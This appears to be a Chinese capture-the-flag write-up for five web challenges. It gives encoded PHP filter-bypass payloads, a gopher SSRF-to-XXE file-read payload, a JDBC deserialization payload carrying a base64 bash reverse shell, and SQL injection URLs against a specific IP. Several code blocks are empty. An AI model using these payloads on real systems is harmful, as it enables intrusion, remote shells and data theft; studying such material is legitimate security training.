WEB
1.hate-php
源码
1 |
|
禁用了 = 所以伪协议 拼接字符串 等方法用不了
但 取反和异或没被禁用
取反payload:
1 | code=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%93%9E%98%D1%8F%97%8F) |
异或payload
1 | code=(%A0%A0%A0%A0%A0%A0^%D3%D9%D3%D4%C5%CD)(%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0%A0^%C3%C1%D4%80%C6%CC%C1%C7%8E%D0%C8%D0) |
2.do you know
index.php
1 |
|
xxe.php
1 |
|
main.php
1 |
|
hints.php
1 | <?php |
根据这里hints.php的内容提示,win10的计算器鼠标直接复制后,会在数字的前后加上两个不可见的unicode字符%e2%80%ad和%e2%80%ac,在这里的unserialize($_GET[''])部分,测试后发现可以用%e2%80%ac=123传参内容。
到这一步按照预期应该是利用两个类的反序列化操作去想办法读取flag.txt内容了,但是其实回过头看看,xxe.php已经能够任意文件读取了不是吗?
url编码绕过
1
$poc=$_SERVER['QUERY_STRING']; #不会对url解码,所以直接绕过过滤
payload
a=%66%69%6c%65:///var/www/html/%66%6c%61%67.php&b=%66%69%6c%65:///var/www/html/%6 6%6c%61%67.php
gopher
SSRF 利用 gopher 模拟 POST 请求,访问 xxe.php,然后利用 xxe 来读文件
index.php 用的过滤函数是 preg_match
而在 xxe.php 里用的是 replace
1
preg_replace("/file|flag|write|xxe|test|rot13|utf|print|quoted|read|string|ASCII|ISO|CP1256|cs_CZ|en_AU|dtd|mcrypt|zlib/i",'',$data)
那么可以直接用 双写的方式来 bypass, 类似这样:
1
flreadag ==> preg_replace("/flag/i", '', $data) ==> flag
接着xxe读取文件
1
2
3
4
5
6
7
<root>
<name>&xe;</name>
</root>
先URL编码下,谁便POST一下获取Content-Length

然后将data再URL编码两次(用PHP函数)

payload
1 | a=1&b=1&c=gopher://127.0.0.1:80/_POST%2520/xxe.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%2520611%250D%250A%250D%250Adata%253D%25253c%25253f%252578%25256d%25256c%252520%252576%252565%252572%252573%252569%25256f%25256e%25253d%252522%252531%25252e%252530%252522%252520%252565%25256e%252563%25256f%252564%252569%25256e%252567%25253d%252522%252575%252572%252565%252561%252564%252574%252566%25252d%252538%252522%25253f%25253e%25250a%25253c%252521%252544%25254f%252543%252554%252559%252550%252545%252520%252578%252565%252520%25255b%25250a%25253c%252521%252545%25254c%252545%25254d%252545%25254e%252554%252520%25256e%252561%25256d%252565%252520%252541%25254e%252559%252520%25253e%25250a%25253c%252521%252545%25254e%252554%252549%252554%252559%252520%252578%252565%252520%252553%252559%252553%252554%252545%25254d%252520%252522%252570%252568%252570%25253a%25252f%25252f%252566%252569%25256c%252574%252565%252572%25252f%252572%252565%252572%252565%252561%252564%252561%252564%25253d%252563%25256f%25256e%252576%252565%252572%252574%25252e%252562%252561%252573%252565%252536%252534%25252d%252565%25256e%252563%25256f%252564%252565%25252f%252572%252565%252573%25256f%252575%252572%252563%252565%25253d%252566%25256c%252572%252565%252561%252564%252561%252567%25252e%252570%252568%252570%252522%252520%25253e%25255d%25253e%25250a%25253c%252572%25256f%25256f%252574%25253e%25250a%25253c%25256e%252561%25256d%252565%25253e%252526%252578%252565%25253b%25253c%25252f%25256e%252561%25256d%252565%25253e%25250a%25253c%25252f%252572%25256f%25256f%252574%25253e |
3.zzm’s blog
根据题目给的pom.xml

和这篇文章jdbc url可以指定导致rce
先搭一个恶意的mysql服务器和JAVA序列化的工具ysoserial

接着监听端口

payload
1 | {"id":["com.mysql.cj.jdbc.admin.MiniAdmin", "jdbc:mysql://ip:port/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections5_bash -c {echo,L2Jpbi9iYXNoIC1pID4mICAgL2Rldi90Y3AvMS4xLjEuMS84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}"]} |

4.美团外卖
www.zip源码泄露
在daochu.php存在注入
关键代码
1 |
|
payload
1 | http://119.3.183.154/daochu.php?type=1&imei=a&imei2=b%22union%20select%201,2,3,4,5,6%23 //字段数为6 |
回显4,6,2, 3

1 | http://119.3.183.154/daochu.php?type=1&imei=a&imei2=b%22union%20select%201,2,3,4,5,group_concat(schema_name)%20from%20information_schema.schemata%23 //数据库名 |

1 | http://119.3.183.154/daochu.php?type=1&imei=a&imei2=b%22union%20select%201,2,3,4,5,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema='cms'%23 //表 |

1 | http://119.3.183.154/daochu.php?type=1&imei=a&imei2=b%22union%20select%201,2,3,4,5,group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema%3d'cms'%20and%20table_name%3d'hint'%23 //字段 |

1 | http://119.3.183.154/daochu.php?type=1&imei=a&imei2=b%22union%20select%201,2,3,4,5,group_concat(hints)%20from%20hint%23 |

开始不能访问的/lib/webuploader/0.1.5/server/preview.php加上这个目录就行了,POST数据就行


5.laravel
./artisan -v 得到版本 Laravel Framework 5.7.28
5.7.X版本存在一个反序列化漏洞,根据文章查看源码发现 vendor\laravel\framework\src\Illuminate\Foundation\Testing\PendingCommand.php的 run方法被删除了,只能找其他链子
然后根据这篇文章
根据文件对比工具
app\Http\Controllers\TaskController.php有个反序列化
1 |
|
routes\web.php
1 | Route::get('/', function () { |
POP
1 |
|